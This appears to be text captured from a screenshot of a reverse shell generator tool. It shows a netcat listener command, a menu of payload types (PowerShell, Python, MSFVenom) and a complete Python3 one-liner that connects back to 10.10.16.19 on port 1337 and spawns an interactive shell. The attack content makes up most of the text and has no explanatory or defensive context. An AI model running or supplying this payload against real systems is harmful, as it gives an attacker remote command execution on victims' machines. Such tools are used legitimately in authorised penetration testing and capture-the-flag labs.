 Reverse Shell Generator
IP & Port
IP 10.10.16.19 Port 1337 +1
Listener
Advanced
🚀 nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
🚀 export RHOST="10.10.16.19";export RPORT=1337;python3 -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv(
"RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'